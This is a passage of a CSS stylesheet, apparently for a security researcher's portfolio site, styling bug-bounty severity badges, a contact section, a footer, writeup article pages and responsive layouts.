  min-width: 76px;
  text-align: center;
}
.sev-badge.sev-critical { background: rgba(255, 92, 87, 0.15); color: var(--danger); }
.sev-badge.sev-high { background: rgba(255, 159, 67, 0.15); color: #ff9f43; }
.sev-badge.sev-medium { background: rgba(240, 198, 116, 0.15); color: var(--warn); }
.sev-badge.sev-low { background: rgba(87, 199, 255, 0.15); color: var(--info); }

.bounty-info h3 { font-size: 0.98rem; color: #eaf1f8; margin-bottom: 2px; }
.bounty-info p { font-size: 0.82rem; color: var(--text-dim); }

.bounty-meta {
  text-align: right;
  font-family: var(--mono);
  font-size: 0.75rem;
  color: var(--text-dim);
  white-space: nowrap;
}
.bounty-meta .bounty-amount { color: var(--accent); font-weight: 700; font-size: 0.9rem; display: block; }

/* ============ contact ============ */
.contact { text-align: center; }
.contact .section-title { justify-content: center; }
.contact .section-title::after { display: none; }
.contact-blurb { max-width: 520px; margin: 0 auto 28px; color: var(--text-dim); }

.contact-links { display: flex; justify-content: center; gap: 16px; flex-wrap: wrap; }

/* ============ footer ============ */
.site-footer {
  border-top: 1px solid var(--border);
  padding: 28px 24px;
  text-align: center;
  font-family: var(--mono);
  font-size: 0.78rem;
  color: var(--text-dim);
}
.footer-copy { margin-top: 6px; }

/* ============ writeup article pages ============ */
.writeup {
  max-width: 780px;
  margin: 0 auto;
  padding: 60px 24px;
}
.writeup-back { font-family: var(--mono); font-size: 0.85rem; display: inline-block; margin-bottom: 32px; }
.writeup-back::before { content: "← "; }
.writeup h1 { color: #eaf1f8; font-size: 2rem; margin-bottom: 8px; }
.writeup-meta { font-family: var(--mono); font-size: 0.8rem; color: var(--text-dim); margin-bottom: 32px; }
.writeup h2 { color: var(--accent); font-family: var(--mono); font-size: 1.15rem; margin: 36px 0 14px; }
.writeup h2::before { content: "## "; opacity: 0.5; }
.writeup p { margin-bottom: 16px; color: var(--text); }
.writeup ul, .writeup ol { margin: 0 0 16px 24px; color: var(--text); }
.writeup li { margin-bottom: 6px; }
.writeup pre {
  background: var(--bg-alt);
  border: 1px solid var(--border);
  border-radius: 6px;
  padding: 16px;
  overflow-x: auto;
  font-size: 0.82rem;
  line-height: 1.6;
  margin-bottom: 16px;
}
.writeup code { font-size: 0.85em; background: var(--bg-alt); padding: 2px 6px; border-radius: 4px; }
.writeup pre code { background: none; padding: 0; }
.writeup blockquote {
  border-left: 3px solid var(--accent);
  padding: 8px 16px;
  margin-bottom: 16px;
  color: var(--text-dim);
  background: var(--accent-dim);
  border-radius: 0 6px 6px 0;
}
.writeup .flag {
  color: var(--accent);
  font-weight: 700;
}

/* ============ responsive ============ */
@media (max-width: 820px) {
  .about-grid { grid-template-columns: 1fr; }
  .bounty { grid-template-columns: auto 1fr; }
  .bounty-meta { grid-column: 1 / -1; text-align: left; }
  .bounty-meta .bounty-amount { display: inline; margin-right: 10px; }
}

@media (max-width: 640px) {
  .nav-toggle { display: block; }
  .nav-links {
    display: none;
    position: absolute;
    top: 60px;
    left: 0;
    right: 0;
    flex-direction: column;
    gap: 0;
    background: var(--bg-alt);
    border-bottom: 1px solid var(--border);
    padding: 8px 0;
  }
  .nav-links.open { display: flex; }
  .nav-links li { padding: 12px 24px; }
  .section { padding: 60px 24px; }
  .hero-stats { gap: 24px; }
}

@media (prefers-reduced-motion: reduce) {
  html { scroll-behavior: auto; }
  .cursor { animation: none; }
  .card, .btn, .bounty { transition: none; }
}
</file>
